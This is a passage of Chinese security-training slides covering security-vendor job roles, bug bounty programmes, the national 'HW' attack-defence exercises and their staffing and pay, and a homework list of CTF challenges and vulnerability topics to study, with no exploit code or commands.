



Slide 58
乙方岗位
安全产品技术工程师（招聘角度为安全运维）：技能偏网络、操作系统、数据库等。主要围绕公司自己服务范围的产品提供技术支持，如安装部署、故障处理、项目实施。比如你是在一家做防火墙的厂家，那你的主要职责就是围绕防火墙产品进行相关项目实施交付。
安全服务工程师：技能偏渗透测试，主要通过人+工具的能力为客户提供安全服务类项目的交付，比如渗透测试、应急响应等，在大一点做整个安全服务项目的咨询和落地。最近这几年随着“攻防”的升级，围绕实战的渗透测试这个技术分支逐渐被重视起来，“安全服务工程师”主要是指非产品实施交付方向的，主要是通过“渗透测试”技术为用户提供服务，比如做安全测试、代码审计、应急响应、攻防演练等。
测评工程师：包括等保测评、风险评估、ISO测评、密评、数据安全评估等一系列服务于甲方的安全测评项目工作。
安全开发工程师：负责某个安全产品的开发，本质上是一个程序员，只是面对的业务是安全。
实验室安全研究人员：负责漏洞挖掘、新漏洞的跟踪和POC维护、前沿技术的研究，为产品和服务赋能。在各个安全实验室埋头挖漏洞搞安全技术研究的人，比如腾讯云的“玄武实验室”等，通常也负责各级别HW、对抗的攻方主力。
售前/解决方案工程师：一般从技术工程工程师发展而来，负责项目售前阶段的方案规划、招投标、客户交流、配合销售完成项目。解决方案工程师对技术的广度、沟通能力、综合方案能力要求会比较高，既要能够九天揽月(搞定用户，与销售一起拿下项目)，还要能够下海捉鳖(写PPT、写方案、用户现场POC)。

Slide 59




语雀商行攻击资料展示
D:\BaiduSyncdisk\bafangwy\xiaodi学习方向.txt

Slide 60
1.7.web安全实战途径

Slide 61
src漏洞赏金计划
SRC（Security Response Center，安全应急/响应中心）发起的漏洞赏金计划，是企业通过对外激励安全研究员发现并负责任披露漏洞，以降低产品风险、提升安全治理能力的一种长期机制。
https://www.butian.net/
https://src.sjtu.edu.cn/list/firm/3114

Slide 62
护网行动
网络安全攻防演练是一种模拟真实网络环境下攻击和防御的实践活动，目的是评估和提升组织或企业的网络安全能力。
相比于渗透测试，网络安全攻防演练完全在真实环境中进行，而且不限制攻击手段，所以能够更真实地反应企业的安全水平，发现更多的安全薄弱点。
各省、各市、各地区、各行业及某些大型企业，每年都会举办网络安全攻防演练。
在所有的攻防演练中，规模最大、参与人数最多的莫过于起始于2016年的「公安部牵头」的“护网行动”（缩写：HW、HVV）。
护网行动分为攻击方（红队）和防守方（蓝队）。
红队是国家召集的网络安全高手，在北京聚集。
蓝队是国家挑选的单位和企业，例如：
运营商:中国电信、中国移动、中国联通
金融：农业银行、中信银行、中国银行、工商银行、建设银行、交通银行。
能源：中国华电集团公司、中煤能源公司、国能
电力：华能、华电、国电、国电投和大唐
民航：国航、东方、南航、海南航空
互联网企业、高校、医院……等数百家单位

Slide 63
护网行动
护网行动每年举办一次。2016年是第一次，2024年是第九次。
一般是开始前几天才能确定时间。
2024年7月22日-8月30日（持续1个月）
2021年4月8日-4月22日（持续两周）
2022年7月25日-8月8日（持续两周）
2023年8月9日-8月23日（持续两周）
从2024年起，护网开始呈常态化趋势，持续时间约2个月。

Slide 64

护网行动
作为蓝队参加护网的公司众多，各种分公司、子系统也特别多，所以每年护网期间都会临时招募大量的安全人员参与护网行动，做检测、研判、处置等等岗位。
参与单位（甲方）并不直接招聘，一般是由安全服务的中标单位（各大安全公司）委托给中介招聘。
护网常见安全公司：
奇安信、深信服、安恒、天融信、安恒、启明星辰、微步、青藤……
护网常见中介：
深蓝、准达、鼎夏、中睿、网创、墨安、鸿鹄、国誉、宁云志、磐石等等
护网持续时间比较短，工资是按日薪计算的（一般是护网结束以后几个月内结算）。
1、参与护网行动，将所学技能运用在实战中，提升实战技能
2、丰富简历项目经验，对于将来找工作有非常大的加持
3、短期内获得一笔非常不错的报酬
4、扩充自己的人脉圈子，获得更多资源

Slide 65
课后作业
题目：
攻防世界-file_include
攻防世界-题目名称-文件包含
攻防世界-supersqli
攻防世界-easyupload
自学：
目录穿越漏洞
ZipSlip漏洞
死亡exit是什么，怎么绕过
题目有问题先自己看wp，还是不懂就在群里讨论

Slide 66
下期预告（暂定）
php命令执行trick
SSRF
php反序列化
Java安全基础
Java反序列化入门（看情况）

Slide 67
Thank you
BITs2Sys
BITs2Sys

